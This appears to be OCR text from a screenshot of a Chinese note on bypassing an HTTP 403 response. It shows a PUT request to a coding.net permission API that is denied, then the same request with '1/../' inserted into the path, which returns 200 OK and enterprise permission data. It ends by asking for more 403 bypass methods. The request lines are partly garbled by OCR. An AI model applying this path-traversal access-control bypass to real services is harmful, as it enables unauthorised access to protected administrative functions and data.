 403 bypass
接口路径加上1/../
PUT /api/platform/permission/team
HTTP/2
Host:
Content-Length: 233
Sec-Ch-Ua: " Not A;Brand";v="99", "Chromium";v="99", "Google
Chrome";v="99"
Sec-Ch-Ua-Mobile: ?0
Content-Type: application/json;charset=UTF-8
Sec-Ch-Ua-Platform: "macOS"
Origin: https://aaachainchain.coding.net
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: cors
Sec-Fetc
Referer
1 HTTP/2 200 OK
2 Date: Thu, 07 Apr 2022 18:20:25 GMT
3 Content-Type: application/json
4 Content-Length: 105
5 Server: Nginx
6 X-Gateway: entrance-gateway-8687d8f469-2p2t5
7 X-Target-Env: standard_nginx_20220214
8
9 {
"msg":{
"permission_denied":"无权访问，请联系管理员为您设置权限"
},
"data":{
},
"code":1400
}
PUT /api rm/permission/1/../te
HTTP/2
Host:
Content-Length: 233
Sec-Ch-Ua: " Not A;Brand";v="99", "Chromium";v="99", "Google
Chrome";v="99"
Sec-Ch-Ua-Mobile: ?0
Content-Type: application/json;charset=UTF-8
Sec-Ch-Ua-Platform: "macOS"
Origin:
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: cors
Sec-Fetc
Referer
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:98.0)
Gecko/20100101 Firefox/98.0
Accept: application/json
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
X-Xsrf-Token:
{
"permissions":[
{
},
{
},
1 HTTP/2 200 OK
2 Date: Thu, 07 Apr 2022 18:23:41 GMT
3 Content-Type: application/json;charset=utf-8
4 Server: Nginx
5 X-Gateway: entrance-gateway-8687d8f469-7gpk7
6 X-Request-Id: 2fd0afff-9f70-4859-9fa1-df240b55f2ba
7 X-Target-Env: standard_nginx_20220214
8
9 {
"code":0,
"data":[
{
"function":"EnterpriseRolePermission",
"action":"View"
},
{
"function":"EnterpriseBasicSetting",
"action":"Update"
},
{
"function":"EnterpriseBasicSetting",
"action":"View"
},
{
"function":"EnterpriseUserRole",
"action":"View"
}
],
"errorCode":null,
"msg":null
}
还有什么可以bypass403呢?